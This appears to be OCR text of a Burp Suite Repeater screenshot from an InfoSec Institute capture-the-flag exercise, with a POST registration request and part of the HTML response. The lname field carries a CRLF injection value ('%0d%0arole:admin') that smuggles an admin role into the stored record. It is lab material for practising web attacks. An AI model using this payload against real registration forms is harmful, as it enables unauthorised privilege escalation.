 Applications Places burp-StartBurp Sat 01:22 1
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
12 × ...
Go Cancel < > Target: http://ctf.infosecinstitute.com ?
Request
Raw Params Headers Hex
POST /ctf2/exercises/ex3.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex3.php
Cookie: PHPSESSID=4kpnm74jstgvk3lljblej62014
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
user=karkar123&password=karkar123&lname=kar%0d%0arole:admin&email=
kar%40kar&register=Register
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<li><a class="exPending"
href="../exercises/ex3.php">Level 3</a></li>
<li><a class="exPending"
href="../exercises/ex4.php">Level 4</a></li>
<li><a class="exPending"
href="../exercises/ex5.php">Level 5</a></li>
<li><a class="exPending"
href="../exercises/ex6.php">Level 6</a></li>
<li><a class="exPending"
href="../exercises/ex7.php">Level 7</a></li>
<li><a class="exPending"
href="../exercises/ex8.php">Level 8</a></li>
<li><a class="exPending"
href="../exercises/ex9.php">Level 9</a></li>
<li><a class="exPending"
href="../exercises/ex10.php">Level 10</a></li>
<li><a class="exPending"
href="../exercises/ex11.php">Level 11</a></li>
? < + > Type a search term 0 matches
Done 5,304 bytes | 43 millis